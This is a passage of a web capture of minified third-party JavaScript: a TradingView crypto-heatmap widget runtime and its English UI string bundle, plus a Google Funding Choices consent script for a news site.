0)|9438)|9(0(7(06|36|69)|556|591|639|981)|1(447|565|763|823)|2(021|112|124|708|977)|3(31[78]|121|769|973)|4(016|144|425|584|908|922)|5(2(4|53|78)|317|404|435|626|636|794)|6(0(46|80|90)|133|22|421|437|614|747|799|946)|7(13|406|414|634|927|962)|8(14|703|761)|9826))$/.test(a))){e[a]=null;var c=document.createElement("link");c.charset="utf-8",s.nc&&c.setAttribute("nonce",s.nc),c.rel="preload",c.as="script",c.href=s.p+s.u(a),0!==c.href.indexOf(window.location.origin+"/")&&(c.crossOrigin="anonymous"),document.head.appendChild(c)}},s.O.j=a=>0===e[a];var a=(a,c)=>{var d,f,[b,_,t]=c,o=0;if(b.some((a=>0!==e[a]))){for(d in _)s.o(_,d)&&(s.m[d]=_[d]);if(t)var i=t(s)}for(a&&a(c);o<b.length;o++)f=b[o],s.o(e,f)&&e[f]&&e[f][0](),e[f]=0;return s.O(i)},c=self.webpackChunktradingview=self.webpackChunktradingview||[];c.forEach(a.bind(null,0)),c.push=a.bind(null,c.push.bind(c))})(),(()=>{const{miniCssF:e}=s;s.miniCssF=a=>self.document&&"rtl"===self.document.dir?e(a).replace(/\.css$/,".rtl.css"):e(a)})(),t={2486:[35822,55091,81781,43287,58229,14141],49502:[35822,55091,81781,43287,58229,14141],64383:[35822,55091,81781,43287,58229,14141],64630:[35822,55091,81781,43287,58229,14141],
68074:[35822,55091,81781,43287,58229,14141],77895:[35822,55091,81781,43287,58229,14141],84475:[35822,55091,81781,43287,58229,14141],89199:[35822,55091,81781,43287,58229,14141]},s.f.prefetch=(e,a)=>Promise.all(a).then((()=>{var a=t[e];Array.isArray(a)&&a.map(s.E)})),(()=>{var e={14675:[56316,32856,8894,4188,95626,96747,96437,79185,49822,24377,80233,52860,31595,48094,90309,81781,25214,75368,67814,93843,72041,89073,53159,9404,96605,92646,21937,18696,1331,26843,67271,99271,53287,18006,23969,75931,38930,80571,7006,2592,64630],84822:[56316,32856,8894,4188,95626,96747,96437,79185,49822,24377,80233,52860,31595,48094,90309,81781,25214,75368,67814,93843,72041,89073,53159,9404,96605,92646,21937,18696,1331,26843,67271,99271,53287,18006,23969,75931,38930,80571,7006,2592,64630]};s.f.preload=a=>{var c=e[a];Array.isArray(c)&&c.map(s.G)}})()})();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxXKgPMgIIuMVhv8lAmkv0iEUzXIuyBzylOfYnOmYg2fPDgUXKFNq6JsZMnP4G-Cr0CCdkst_NgDs546LhyaUybOjHIWXIdTcSWc7Ix0lnwhdNaSZhuNnEpQODqnbGS1kRyp5795Ow==?fccs=W251bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLFsxNzY5NTQwMjgyLDE3NjAwMDAwMF0sbnVsbCxudWxsLG51bGwsW251bGwsWzcsMTksNiwxOCwxM10sbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLG51bGwsMV0sImh0dHBzOi8vd3d3LnRyZW5kbHluZXdzLmluLzIwMjBfMTFfMjJfYXJjaGl2ZS5odG1sIixudWxsLFtbOCwiazYxUEJqbWs2TzAiXSxbOSwiZW4tVVMiXSxbMTYsIlsxLDEsMV0iXSxbMTksIjIiXSxbMjQsIiJdLFsyOSwiZmFsc2UiXSxbMjEsIltbW1s1LDEsWzBdXSxbMTc2OTU0MDI3OCwyNzA2ODAwMDBdLFsxMjA5NjAwXV1dXSJdXV0
body_size: 174
content:
if (typeof __googlefc.fcKernelManager.run === 'function') {"use strict";this.default_ContributorServingResponseClientJs=this.default_ContributorServingResponseClientJs||{};(function(_){var window=this;
try{
var qp=function(a){this.A=_.t(a)};_.u(qp,_.J);var rp=function(a){this.A=_.t(a)};_.u(rp,_.J);rp.prototype.getWhitelistStatus=function(){return _.F(this,2)};var sp=function(a){this.A=_.t(a)};_.u(sp,_.J);var tp=_.ed(sp),up=function(a,b,c){this.B=a;this.j=_.A(b,qp,1);this.l=_.A(b,_.Pk,3);this.F=_.A(b,rp,4);a=this.B.location.hostname;this.D=_.Fg(this.j,2)&&_.O(this.j,2)!==""?_.O(this.j,2):a;a=new _.Qg(_.Qk(this.l));this.C=new _.dh(_.q.document,this.D,a);this.console=null;this.o=new _.mp(this.B,c,a)};
up.prototype.run=function(){if(_.O(this.j,3)){var a=this.C,b=_.O(this.j,3),c=_.fh(a),d=new _.Wg;b=_.hg(d,1,b);c=_.C(c,1,b);_.jh(a,c)}else _.gh(this.C,"FCNEC");_.op(this.o,_.A(this.l,_.De,1),this.l.getDefaultConsentRevocationText(),this.l.getDefaultConsentRevocationCloseText(),this.l.getDefaultConsentRevocationAttestationText(),this.D);_.pp(this.o,_.F(this.F,1),this.F.getWhitelistStatus());var e;a=(e=this.B.googlefc)==null?void 0:e.__executeManualDeployment;a!==void 0&&typeof a==="function"&&_.To(this.o.G,
"manualDeploymentApi")};var vp=function(){};vp.prototype.run=function(a,b,c){var d;return _.v(function(e){d=tp(b);(new up(a,d,c)).run();return e.return({})})};_.Tk(7,new vp);
}catch(e){_._DumpException(e)}
}).call(this,this.default_ContributorServingResponseClientJs);
// Google Inc.

//# sourceURL=/_/mss/boq-content-ads-contributor/_/js/k=boq-content-ads-contributor.ContributorServingResponseClientJs.en_US.k61PBjmk6O0.es5.O/d=1/exm=ad_blocking_detection_executable,kernel_loader,loader_js_executable,monetization_cookie_state_migration_initialization_executable,optimization_state_updater_executable,web_monetization_wall_executable/ed=1/rs=AJlcJMztj-kAdg6DB63MlSG3pP52LjSptg/m=cookie_refresh_executable
__googlefc.fcKernelManager.run('\x5b\x5b\x5b7,\x22\x5b\x5bnull,\\\x22trendlynews.in\\\x22,\\\x22AKsRol8VSk4pbObQvw9PbMEYZe2FEuJHMX-RdcuCJIV5TClydYf8vIaBl-jhwza9zg7xjqyS6PTG0LFzFWOSiRMrxwsijmiifn56kdHqCWzPJRCxCzBC9Rc1UpEuvfsnEMxtnv6uAo67wmqDepvn6_H__5QdDEmw1g\\\\u003d\\\\u003d\\\x22\x5d,null,\x5b\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxXC0WpYhF5rnmiz_Gqcsue3hJylPPSrMRlWBXh8Llyupo-v8Onn6Z7rSlXGetPoK80L6Shm2P-n984mPer2PXC5Do6al8YwumyYUiKkCgjKfjjV1C5ZA12P4jt4JRvlAotRIB69eg\\\\u003d\\\\u003d\\\x22\x5d,null,null,\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/el\/AGSKWxWTSCt-Tm3IHsVqRxHJSQK4uSQG5iefV0Kt-QeSmc_Gei8vKLQO2tnPhAvXvAS83Ill79wpS4bVBbt5SKTmPnl0goUPOXFcu36i60ecKnPgtp8JR5C5ch5aea6BPgJjo-M0V9Xt8g\\\\u003d\\\\u003d\\\x22\x5d,null,\x5bnull,\x5b7,19,6,18,13\x5d,null,null,null,null,null,null,null,null,null,1\x5d\x5d,\x5b3,1\x5d\x5d\x22\x5d\x5d,\x5bnull,null,null,\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxXAOAe7KBenXuXjJ7jhOUAcIt47ssM_5eqp8clRBbNHO3uu67RM2lL0Ipa3h53f-YDa4MKQWpB4hmUYX316P9ieSoBj1SVJ588xb2p53hOsXlvF3CJOmwb4M8VOPVyTIdK0lPNmUg\\u003d\\u003d\x22\x5d\x5d');}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.tradingview-widget.com/static/bundles/embed/runtime-embed_crypto_coins_heatmap_widget.71aa7387aa135fc2613c.js
body_size: 4040
content:
(()=>{"use strict";var e,t,r,n={},a={};function l(e){var t=a[e];if(void 0!==t)return t.exports;var r=a[e]={exports:{}};return n[e].call(r.exports,r,r.exports,l),r.exports}l.m=n,l._plural={ar:(e,t=6,r=(0==e?0:1==e?1:2==e?2:e%100>=3&&e%100<=10?3:e%100>=11&&e%100<=99?4:5))=>null==e?0:+r,cs:(e,t=3,r=(1==e?0:e>=2&&e<=4?1:2))=>null==e?0:+r,ru:(e,t=3,r=(e%10==1&&e%100!=11?0:e%10>=2&&e%10<=4&&(e%100<10||e%100>=20)?1:2))=>null==e?0:+r,ro:(e,t=3,r=(1==e?0:e%100>19||e%100==0&&0!=e?2:1))=>null==e?0:+r,pl:(e,t=3,r=(1==e?0:e%10>=2&&e%10<=4&&(e%100<10||e%100>=20)?1:2))=>null==e?0:+r,pt:(e,t=2,r=1!=e)=>null==e?0:+r,de:(e,t=2,r=1!=e)=>null==e?0:+r,en:(e,t=2,r=1!=e)=>null==e?0:+r,es:(e,t=2,r=1!=e)=>null==e?0:+r,sv:(e,t=2,r=1!=e)=>null==e?0:+r,it:(e,t=2,r=1!=e)=>null==e?0:+r,tr:(e,t=2,r=1!=e)=>null==e?0:+r,el:(e,t=2,r=1!=e)=>null==e?0:+r,fr:(e,t=2,r=e>1)=>null==e?0:+r,fa:(e,t=1,r=0)=>null==e?0:+r,ja:(e,t=1,r=0)=>null==e?0:+r,ko:(e,t=1,r=0)=>null==e?0:+r,th:(e,t=1,r=0)=>null==e?0:+r,vi:(e,t=1,r=0)=>null==e?0:+r,zh:(e,t=1,r=0)=>null==e?0:+r,he_IL:(e,t=4,r=(1==e?0:2==e?1:e>10&&e%10==0?2:3))=>null==e?0:+r,ca_ES:(e,t=2,r=1!=e)=>null==e?0:+r,nl_NL:(e,t=2,r=1!=e)=>null==e?0:+r,hu_HU:(e,t=2,r=1!=e)=>null==e?0:+r,id_ID:(e,t=1,r=0)=>null==e?0:+r,ms_MY:(e,t=1,r=0)=>null==e?0:+r,zh_TW:(e,t=1,r=0)=>null==e?0:+r},e=[],l.O=(t,r,n,a)=>{if(!r){var i=1/0;for(f=0;f<e.length;f++){for(var[r,n,a]=e[f],o=!0,c=0;c<r.length;c++)(!1&a||i>=a)&&Object.keys(l.O).every((e=>l.O[e](r[c])))?r.splice(c--,1):(o=!1,a<i&&(i=a));if(o){e.splice(f--,1);var d=n();void 0!==d&&(t=d)}}return t}a=a||0;for(var f=e.length;f>0&&e[f-1][2]>a;f--)e[f]=e[f-1];e[f]=[r,n,a]},l.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return l.d(t,{a:t}),t},l.d=(e,t)=>{for(var r in t)l.o(t,r)&&!l.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},l.f={},l.e=e=>Promise.all(Object.keys(l.f).reduce(((t,r)=>(l.f[r](e,t),t)),[])),l.u=e=>3194===e?"__LANG__.3194.3ced4c9d35d156a1116c.js":8105===e?"__LANG__.8105.6b1701230fa815abdc3a.js":({1523:"lentaru-copyright-data-impl",5874:"heatmap-dataset-dialog-search-impl",24081:"snowplow-tracker",34604:"pushstream-multiplexer",36228:"tradingview-copyright-new-data-impl",36683:"snowplow-embed-widget-tracker",37753:"tradingview-copyright-with-border-data-impl",42091:"cmoneycomtw-copyright-data-impl",47259:"tradingview-copyright-trade-with-data-impl",53259:"tradingview-copyright-data-impl",59504:"heatmap-snapshot-utils"}[e]||e)+"."+{1523:"6318d82deda2479ca091",3666:"7817f6ea8d1d7583c84a",3978:"6616b75e4c98c5d4a9e6",5006:"4afd149c42712838dab3",5787:"917ccfe37605132c9cef",5874:"3d233ed4a8a445553776",7204:"4ce39b0fb7cfe7b4e3a4",9524:"a8fdba3cad0335ee38fc",24081:"e5a87a20fd3ee8daa4a0",29117:"0c1820ef04511cf20523",34604:"95fa0b965cec37026a30",36228:"dab0b1c97614e1d99ee3",36683:"7b341fe179aa90c3e8cc",37753:"98d86da56371a12281f4",39622:"ebcd0953927b4428e158",42091:"5613d93544219a293da4",43863:"e9ead0c5f190c9a1a3e3",47259:"645b7d5d0e0231bdaf77",53259:"84bcff1b105f2ee8ea2f",57155:"8667609089e73caa63c6",59504:"de97871531edf3e3bb8d",59928:"0054d0c4d33b61863a47",
72423:"7a2b883a4eb21d7a9c19",73034:"ad60b83f4348cc8c1c06",81350:"be2104b17a576383f251",81781:"80ec0099f4d27252d7db",88356:"cb11567e92a0a47c23ee",95278:"9ffef5f82c4c8a66c359",97634:"c6f977af77dbdb3d53dd",97927:"677c4d7a94df2c9250d5"}[e]+".js",l.miniCssF=e=>95278===e?e+".f98421c85cb0fbfc8df6.css":81350===e?e+".86c68c4067216e42a0f1.css":9524===e?"9524.8577632fdab29ee53ddf.css":e+"."+{3666:"3a3420aa6d0e219bf2e1",3978:"c4d5f08a9b7f191daf9d",5006:"2487adf7cca8d6bc7b4a",5787:"8d4294b9818effa74437",7204:"bd4a617f902d8e4336d7",29117:"7d6e74a20a7651752ee4",39622:"4e7692737dd26f524a8b",43863:"0161bb84f78387d3a495",57155:"2d44a9cc5c64e031b46c",88356:"2020d73e26d49ab4f152",97634:"f6ae2aeec1002c6731c3",97927:"1cc4f6055d4425adf667"}[e]+".css",l.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),l.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),t={},r="tradingview:",l.l=(e,n,a,i)=>{if(t[e])t[e].push(n);else{var o,c;if(void 0!==a)for(var d=document.getElementsByTagName("script"),f=0;f<d.length;f++){var u=d[f];if(u.getAttribute("src")==e||u.getAttribute("data-webpack")==r+a){o=u;break}}o||(c=!0,(o=document.createElement("script")).charset="utf-8",o.timeout=120,l.nc&&o.setAttribute("nonce",l.nc),o.setAttribute("data-webpack",r+a),o.src=e,0!==o.src.indexOf(window.location.origin+"/")&&(o.crossOrigin="anonymous")),t[e]=[n];var s=(r,n)=>{o.onerror=o.onload=null,clearTimeout(p);var a=t[e];if(delete t[e],o.parentNode&&o.parentNode.removeChild(o),a&&a.forEach((e=>e(n))),r)return r(n)},p=setTimeout(s.bind(null,void 0,{type:"timeout",target:o}),12e4);o.onerror=s.bind(null,o.onerror),o.onload=s.bind(null,o.onload),c&&document.head.appendChild(o)}},l.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},l.j=86670,(()=>{var e;l.g.importScripts&&(e=l.g.location+"");var t=l.g.document;if(!e&&t&&(t.currentScript&&(e=t.currentScript.src),!e)){var r=t.getElementsByTagName("script");r.length&&(e=r[r.length-1].src)}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),l.p=e})(),l.g.location&&l.p.startsWith(l.g.location.origin)&&(l.p=l.p.slice(l.g.location.origin.length)),(()=>{const e=l.u;l.u=t=>e(t).replace("__LANG__",l.g.language)})(),l.p=l.g.WEBPACK_PUBLIC_PATH||l.p;var i=l.e,o=Object.create(null);function c(e,t){return i(e).catch((function(){return new Promise((function(r){var n=function(){self.removeEventListener("online",n,!1),!1===navigator.onLine?self.addEventListener("online",n,!1):r(t<2?c(e,t+1):i(e))};setTimeout(n,t*t*1e3)}))}))}l.e=function(e){if(!o[e]){o[e]=c(e,0);var t=function(){delete o[e]};o[e].then(t,t)}return o[e]},(()=>{if("undefined"!=typeof document){var e=e=>new Promise(((t,r)=>{var n=l.miniCssF(e),a=l.p+n;if(((e,t)=>{for(var r=document.getElementsByTagName("link"),n=0;n<r.length;n++){
var a=(i=r[n]).getAttribute("data-href")||i.getAttribute("href");if("stylesheet"===i.rel&&(a===e||a===t))return i}var l=document.getElementsByTagName("style");for(n=0;n<l.length;n++){var i;if((a=(i=l[n]).getAttribute("data-href"))===e||a===t)return i}})(n,a))return t();((e,t,r,n,a)=>{var l=document.createElement("link");l.rel="stylesheet",l.type="text/css",l.onerror=l.onload=r=>{if(l.onerror=l.onload=null,"load"===r.type)n();else{var i=r&&("load"===r.type?"missing":r.type),o=r&&r.target&&r.target.href||t,c=new Error("Loading CSS chunk "+e+" failed.\n("+o+")");c.code="CSS_CHUNK_LOAD_FAILED",c.type=i,c.request=o,l.parentNode&&l.parentNode.removeChild(l),a(c)}},l.href=t,0!==l.href.indexOf(window.location.origin+"/")&&(l.crossOrigin="anonymous"),r?r.parentNode.insertBefore(l,r.nextSibling):document.head.appendChild(l)})(e,a,null,t,r)})),t={86670:0};l.f.miniCss=(r,n)=>{t[r]?n.push(t[r]):0!==t[r]&&{3666:1,3978:1,5006:1,5787:1,7204:1,9524:1,29117:1,39622:1,43863:1,57155:1,81350:1,88356:1,95278:1,97634:1,97927:1}[r]&&n.push(t[r]=e(r).then((()=>{t[r]=0}),(e=>{throw delete t[r],e})))}}})(),l.i18next=(e,t={},r,n=l.g.language)=>{if(null===e){if(Array.isArray(r))return r[void 0===t.count?0:l._plural[n](t.count)].replace(/{(\w+)}/g,((e,r)=>void 0!==(t.replace||t)[r]?(t.replace||t)[r]:e));if("object"==typeof r)return r[l.g.language]?l.i18next(null,t,r[l.g.language]):l.i18next(null,t,r.en,"en")}else if(r&&e){const n=`${e}${t.context?`_${t.context}`:""}`;if(r[n])return l.i18next(null,t,r[n])}return"number"==typeof e?e.toString():"string"!=typeof e?"":e},(()=>{var e={86670:0,6739:0,91565:0,10648:0,26184:0,622:0,77196:0,72834:0,58572:0,29903:0,62156:0,78206:0,84509:0,82844:0,88936:0,31069:0,14544:0,96080:0,85379:0,14142:0,62882:0,5605:0,96133:0,85175:0,80417:0,51307:0,78698:0,54619:0,12748:0,18350:0,55174:0,82883:0,55758:0};l.f.j=(t,r)=>{var n=l.o(e,t)?e[t]:void 0;if(0!==n)if(n)r.push(n[2]);else if(/^(3(194|2458|4604|6228|6683|7753|7850)|5(9(504|696|928)|3259|874)|7(2423|3034|6810)|81(05|781)|(1498|2408|4209|665)1|1523|22575|47259|90918)$/.test(t)){var a=new Promise(((r,a)=>n=e[t]=[r,a]));r.push(n[2]=a);var i=l.p+l.u(t),o=new Error;l.l(i,(r=>{if(l.o(e,t)&&(0!==(n=e[t])&&(e[t]=void 0),n)){var a=r&&("load"===r.type?"missing":r.type),i=r&&r.target&&r.target.src;o.message="Loading chunk "+t+" failed.\n("+a+": "+i+")",o.name="ChunkLoadError",o.type=a,o.request=i,n[1](o)}}),"chunk-"+t,t)}else e[t]=0},l.O.j=t=>0===e[t];var t=(t,r)=>{var n,a,[i,o,c]=r,d=0;if(i.some((t=>0!==e[t]))){for(n in o)l.o(o,n)&&(l.m[n]=o[n]);if(c)var f=c(l)}for(t&&t(r);d<i.length;d++)a=i[d],l.o(e,a)&&e[a]&&e[a][0](),e[a]=0;return l.O(f)},r=self.webpackChunktradingview=self.webpackChunktradingview||[];r.forEach(t.bind(null,0)),r.push=t.bind(null,r.push.bind(r))})(),(()=>{const{miniCssF:e}=l;l.miniCssF=t=>self.document&&"rtl"===self.document.dir?e(t).replace(/\.css$/,".rtl.css"):e(t)})()})();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.tradingview-widget.com/static/bundles/embed/en.14981.8a6e372b381720c8e86e.js
body_size: 8486
content:
(self.webpackChunktradingview=self.webpackChunktradingview||[]).push([[14981,15572,80645,56316,99383],{942777:o=>{o.exports=["None"]},412702:o=>{o.exports=["AUM"]},545678:o=>{o.exports=["All"]},303674:o=>{o.exports=["Asset class"]},797547:o=>{o.exports=["Equity"]},38691:o=>{o.exports=["D"]},977995:o=>{o.exports=["M"]},307408:o=>{o.exports=["W"]},710978:o=>{o.exports=["Y"]},56139:o=>{o.exports=["YTD"]},438048:o=>{o.exports=["h"]},768430:o=>{o.exports=["m"]},215357:o=>{o.exports=["Price to book ratio"]},379381:o=>{o.exports=["Price to earnings ratio"]},495974:o=>{o.exports=["Price to sales ratio"]},41441:o=>{o.exports=["1,000 largest US companies"]},332961:o=>{o.exports=["Coupon"]},735453:o=>{o.exports=["Coins DeFi"]},882104:o=>{o.exports=["Colombia"]},194185:o=>{o.exports=["Color blind"]},679660:o=>{o.exports=["Color by"]},763648:o=>{o.exports=["Color scheme"]},866649:o=>{o.exports=["Commodities"]},162660:o=>{o.exports=["Commercial Services"]},210593:o=>{o.exports=["Communications"]},383431:o=>{o.exports=["Conglomerates"]},48711:o=>{o.exports=["Consumer Cyclical"]},146053:o=>{o.exports=["Consumer Cyclicals"]},76577:o=>{o.exports=["Consumer Durables"]},267739:o=>{o.exports=["Consumer Non-Cyclicals"]},545853:o=>{o.exports=["Consumer Non-Durables"]},752020:o=>{o.exports=["Consumer Services"]},876055:o=>{o.exports=["Consumer/Non-Cyclical"]},496554:o=>{o.exports=["Copy image"]},181939:o=>{o.exports=["Copy link"]},588590:o=>{o.exports=["Canada"]},754515:o=>{o.exports=["Capital Goods"]},100407:o=>{o.exports=["Change {interval}"]},887583:o=>{o.exports=["Chile"]},288706:o=>{o.exports=["Circulating supply"]},741050:o=>{o.exports=["Classic"]},738616:o=>{o.exports=["Close {interval}"]},298118:o=>{o.exports=["Crypto Coins Heatmap"]},21316:o=>{o.exports=["Crypto coins"]},109149:o=>{o.exports=["Crypto coins (Excluding Bitcoin)"]},892189:o=>{o.exports=["Crypto coins (Excluding Stablecoins)"]},381849:o=>{o.exports=["Currency"]},935415:o=>{o.exports=["Cyprus"]},668974:o=>{o.exports=["AUM performance"]},493795:o=>{o.exports=["Alternatives"]},465280:o=>{o.exports=["All Malaysian companies"]},362567:o=>{o.exports=["All Mexican companies"]},560510:o=>{o.exports=["All Moroccan companies"]},753357:o=>{o.exports=["All New Zealand companies"]},223588:o=>{o.exports=["All Nigerian companies"]},464810:o=>{o.exports=["All Norwegian companies"]},592625:o=>{o.exports=["All Australian companies"]},825209:o=>{o.exports=["All Argentinean companies"]},381898:o=>{o.exports=["All Belgian companies"]},919513:o=>{o.exports=["All Brazilian companies"]},830745:o=>{o.exports=["All Cyprus companies"]},128421:o=>{o.exports=["All Canadian companies"]},99791:o=>{o.exports=["All Chinese companies"]},365494:o=>{o.exports=["All Chilean companies"]},200635:o=>{o.exports=["All Colombian companies"]},738322:o=>{o.exports=["All Dutch companies"]},798289:o=>{o.exports=["All Danish companies"]},390820:o=>{o.exports=["All European Union companies"]},497592:o=>{o.exports=["All European companies"]},318460:o=>{o.exports=["All Egyptian companies"]},452610:o=>{
o.exports=["All Estonian companies"]},166959:o=>{o.exports=["All Finnish companies"]},36863:o=>{o.exports=["All French companies"]},324769:o=>{o.exports=["All German companies"]},216772:o=>{o.exports=["All Greek companies"]},725783:o=>{o.exports=["All Hungarian companies"]},523668:o=>{o.exports=["All Hong Kong companies"]},571334:o=>{o.exports=["All Italian companies"]},119312:o=>{o.exports=["All Icelandic companies"]},799501:o=>{o.exports=["All Indonesian companies"]},646928:o=>{o.exports=["All Indian companies"]},681882:o=>{o.exports=["All Irish companies"]},469200:o=>{o.exports=["All Israeli companies"]},181572:o=>{o.exports=["All Japanese companies"]},481484:o=>{o.exports=["All Kuwaiti companies"]},293987:o=>{o.exports=["All Kenyan companies"]},762610:o=>{o.exports=["All Luxembourg companies"]},378432:o=>{o.exports=["All Latvian companies"]},289392:o=>{o.exports=["All Lithuanian companies"]},213902:o=>{o.exports=["All Pakistani companies"]},427442:o=>{o.exports=["All Peruvian companies"]},287024:o=>{o.exports=["All Philippine companies"]},277162:o=>{o.exports=["All Polish companies"]},431467:o=>{o.exports=["All Portuguese companies"]},119664:o=>{o.exports=["All Qatar companies"]},282286:o=>{o.exports=["All Russian companies"]},722379:o=>{o.exports=["All Romanian companies"]},758098:o=>{o.exports=["All Swedish companies"]},953391:o=>{o.exports=["All Swiss companies"]},512774:o=>{o.exports=["All Saudi Arabian companies"]},274178:o=>{o.exports=["All Serbian companies"]},787671:o=>{o.exports=["All Singapore companies"]},296286:o=>{o.exports=["All Slovak companies"]},711642:o=>{o.exports=["All South African companies"]},797887:o=>{o.exports=["All South Korean companies"]},694745:o=>{o.exports=["All Spanish companies"]},619507:o=>{o.exports=["All Sri Lanka companies"]},755021:o=>{o.exports=["All Turkish companies"]},778589:o=>{o.exports=["All Taiwan companies"]},342889:o=>{o.exports=["All Thai companies"]},69454:o=>{o.exports=["All Time"]},176382:o=>{o.exports=["All Time High"]},399900:o=>{o.exports=["All Time Low"]},967939:o=>{o.exports=["All UAE companies"]},438726:o=>{o.exports=["All UK companies"]},797937:o=>{o.exports=["All US companies"]},951770:o=>{o.exports=["All Venezuelan companies"]},812085:o=>{o.exports=["All Vietnamese companies"]},106226:o=>{o.exports=["Argentina"]},986507:o=>{o.exports=["Asset allocation"]},722157:o=>{o.exports=["Australia"]},232730:o=>{o.exports=["Basic Materials"]},395916:o=>{o.exports=["Beta 5Y"]},417265:o=>{o.exports=["Beta 1Y"]},671421:o=>{o.exports=["Beta 3Y"]},795521:o=>{o.exports=["Belgium"]},497100:o=>{o.exports=["Brazil"]},571984:o=>{o.exports=["Broad Market Index"]},219289:o=>{o.exports=["Government"]},151376:o=>{o.exports=["Gap"]},403447:o=>{o.exports=["Germany"]},327434:o=>{o.exports=["Greece"]},359157:o=>{o.exports=["Group by"]},526200:o=>{o.exports=["Download image"]},210872:o=>{o.exports=["Data is delayed: {number} min"]},391818:o=>{o.exports=["Data is delayed: End of Day"]},877527:o=>{o.exports=["Denmark"]},320531:o=>{o.exports=["Dividend yield % (indicated)"]},
558948:o=>{o.exports=["Display value"]},309253:o=>{o.exports=["Display settings"]},631973:o=>{o.exports=["Distribution Services"]},986366:o=>{o.exports=["EPS (TTM)"]},53247:o=>{o.exports=["ETF Heatmap"]},538580:o=>{o.exports=["Energy"]},510492:o=>{o.exports=["Energy Minerals"]},324432:o=>{o.exports=["Egypt"]},868486:o=>{o.exports=["Electronic Technology"]},714153:o=>{o.exports=["Estonia"]},546890:o=>{o.exports=["Europe"]},408385:o=>{o.exports=["FD market cap"]},956371:o=>{o.exports=["Facebook"]},531616:o=>{o.exports=["Fixed income"]},354140:o=>{o.exports=["Finance"]},281841:o=>{o.exports=["Financial"]},856135:o=>{o.exports=["Financials"]},223442:o=>{o.exports=["Finland"]},339643:o=>{o.exports=["Fraction part is invalid."]},891160:o=>{o.exports=["France"]},967092:o=>{o.exports=["Fullscreen mode"]},64304:o=>{o.exports=["Korean"]},76614:o=>{o.exports=["Kuwait"]},357640:o=>{o.exports=["Hong Kong, China"]},199493:o=>{o.exports=["Health Services"]},15483:o=>{o.exports=["Health Technology"]},362368:o=>{o.exports=["Healthcare"]},259389:o=>{o.exports=["Heatmap legend"]},155320:o=>{o.exports=["Heatmap legend button"]},30383:o=>{o.exports=["Heatmap snapshot"]},893317:o=>{o.exports=["Hungary"]},719912:o=>{o.exports=["India"]},532355:o=>{o.exports=["Indonesia"]},231542:o=>{o.exports=["Industrial Services"]},478038:o=>{o.exports=["Industrials"]},898300:o=>{o.exports=["Instrument name"]},217499:o=>{o.exports=["Iceland"]},501759:o=>{o.exports=["Ireland"]},368291:o=>{o.exports=["Israel"]},35146:o=>{o.exports=["Italy"]},200186:o=>{o.exports=["Japan"]},314876:o=>{o.exports=["Logo"]},262063:o=>{o.exports=["Latvia"]},868380:o=>{o.exports=["Lithuania"]},223339:o=>{o.exports=["Link copied to clipboard"]},681038:o=>{o.exports=["Luxembourg"]},421255:o=>{o.exports=["MASI (EURO) Index"]},349562:o=>{o.exports=["MASI (USD) Index"]},555845:o=>{o.exports=["MASI Index"]},516609:o=>{o.exports=["MASI Return Gross Index"]},444347:o=>{o.exports=["MASI Return Net Index"]},729113:o=>{o.exports=["Monochrome"]},283252:o=>{o.exports=["Mono size"]},224794:o=>{o.exports=["Morocco"]},514541:o=>{o.exports=["Max supply"]},226207:o=>{o.exports=["Mainland China"]},910613:o=>{o.exports=["Malaysia"]},239084:o=>{o.exports=["Market cap"]},983973:o=>{o.exports=["Market cap / TVL"]},774951:o=>{o.exports=["Mexico"]},76201:o=>{o.exports=["Miscellaneous"]},696935:o=>{o.exports=["N/A"]},771697:o=>{o.exports=["NAV total return {interval}"]},400956:o=>{o.exports=["No group"]},830321:o=>{o.exports=["No data match your criteria"]},831670:o=>{o.exports=["Non-Energy Minerals"]},723309:o=>{o.exports=["Norway"]},376970:o=>{o.exports=["Netherlands"]},866103:o=>{o.exports=["New Zealand"]},591520:o=>{o.exports=["Nigeria"]},910201:o=>{o.exports=["Number of employees"]},123063:o=>{o.exports=["SMID Index"]},484844:o=>{o.exports=["Snapshot copied to clipboard"]},663647:o=>{o.exports=["South Africa"]},617661:o=>{o.exports=["South Korea"]},605991:o=>{o.exports=["Saudi Arabia"]},164895:o=>{o.exports=["Scroll down"]},154878:o=>{o.exports=["Scroll up"]},232514:o=>{o.exports=["Settings"]},
370784:o=>{o.exports=["Second fraction part is invalid."]},99804:o=>{o.exports=["Sector"]},757640:o=>{o.exports=["Select source"]},428819:o=>{o.exports=["Serbia"]},993602:o=>{o.exports=["Services"]},594416:o=>{o.exports=["Share"]},828908:o=>{o.exports=["Share to"]},762413:o=>{o.exports=["Sharing options"]},928173:o=>{o.exports=["Size by"]},977377:o=>{o.exports=["Singapore"]},742494:o=>{o.exports=["Slovakia"]},174897:o=>{o.exports=["Spain"]},161438:o=>{o.exports=["Stock Heatmap"]},73412:o=>{o.exports=["Sweden"]},508058:o=>{o.exports=["Switzerland"]},595481:o=>{o.exports=["Symbol"]},15112:o=>{o.exports=["Poland"]},958902:o=>{o.exports=["Portugal"]},959511:o=>{o.exports=["Post-market Change"]},723752:o=>{o.exports=["Post-market Close"]},917892:o=>{o.exports=["Pakistan"]},182485:o=>{o.exports=["Performance {interval}"]},184677:o=>{o.exports=["Peru"]},728919:o=>{o.exports=["Philippines"]},910602:o=>{o.exports=["Pre-market Change"]},360312:o=>{o.exports=["Pre-market Close"]},7953:o=>{o.exports=["Price"]},839351:o=>{o.exports=["Price * Volume (Turnover)"]},366123:o=>{o.exports=["Price format is 